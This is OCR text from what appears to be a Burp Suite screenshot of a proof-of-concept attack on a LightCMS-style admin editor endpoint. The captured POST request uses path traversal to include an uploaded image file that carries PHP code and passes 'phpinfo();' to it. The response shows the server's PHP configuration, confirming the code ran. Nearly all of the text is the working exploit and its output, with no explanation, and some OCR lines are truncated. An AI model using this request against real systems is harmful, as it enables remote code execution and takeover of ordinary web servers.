 Request
Pretty Raw \n Actions
1 POST /admin/neditor/serve/testInclude HTTP/1.1
2 Host: web1.dozer.team:8082
3 Content-Length: 111
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web1.dozer.team:8082
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer:
http://web1.dozer.team:8082/admin/neditor/serve/catchImage
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
13 Cookie: XSRF-TOKEN=
eyJpdiI6IkVNNExkSlltNTNHOXdvTGdtbXFDYXc9PSIsInZhbHVlIjoiV3VlcXpt
TnJnaDMyMFVFekorQXFqMWlaNW14bnNGY2d5V3NwNTU5WHYwYUtQTk9EK0FTU0Zq
aW9CNlFWVnA2RDdBZ0ZVRnNhSHZBXC90YlBvaFlZWGY0UGRUSEhvZzhzZ3NlZ3dt
YlBMUmxZRHpnMFV0VU1CWk5nUHZHRVFIQXBvIiwibWFjIjoiNGE4NDEzM2NlNGEy
ZTBmOWEzYzk2OWI2YmY5MDcxNmU2Yjg2ZDNmNTY5ZGYzMjkzNjVjYzNkN2NjZWE5
YTdiYyJ9; lightcms_session=
eyJpdiI6InNONTRuQXJ6bUIzTjVJMFRtWTlkZ2c9PSIsInZhbHVlIjoiXC9aT1wv
azJUQlwvUVwvY3pPeFUyWENtQnBcL215WXUweE9iVEZIMWFHejlkUWY5SnRFQldq
VVpydDVcL21lbTJEWEFZb1VZc0tzK2NzT3RrZlJtdEpWVEpPSmxmUFFiS1BlQlpa
cEJaVHd6YUFtRkRqSUxNZTZyYzBFTWFiNjZcLzlxY0wyIiwibWFjIjoiYTVmODEz
ZmJmNzIxMjM4OTczOWZhNjcyOWIzMTliNjNmYzhlNzczNDBlN2EwYWVmNDBhN2Yw
YjU1MGY4Njg1YSJ9
14 Connection: close
15
16 file=
./../../../../../var/www/html/public/upload/image/202105/6793446
53c6258188a91e06c530ea046.jpg&a=phpinfo();
Search...
0 matches
Response
Pretty Raw Render \n Actions
PHP Version 7.2.34-21+ubuntu16.04.1+deb.sury.org+
System Linux ubuntu 4.15.0-142-g
Build Date May 1 2021 11:52:36
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/fpm
Loaded Configuration File /etc/php/7.2/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.2/fpm/conf.d
Additional .ini files parsed /etc/php/7.2/fpm/conf.d/10
/etc/php/7.2/fpm/conf.d/15
/etc/php/7.2/fpm/conf.d/20
/etc/php/7.2/fpm/conf.d/20
/etc/php/7.2/fpm/conf.d/20
/etc/php/7.2/fpm/conf.d/20
pdo_mysql.ini, /etc/php/7.2
readline.ini, /etc/php/7.2/fp
/etc/php/7.2/fpm/conf.d/20
sysvsem.ini, /etc/php/7.2/f
/etc/php/7.2/fpm/conf.d/20
xmlwriter.ini, /etc/php/7.2/f
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no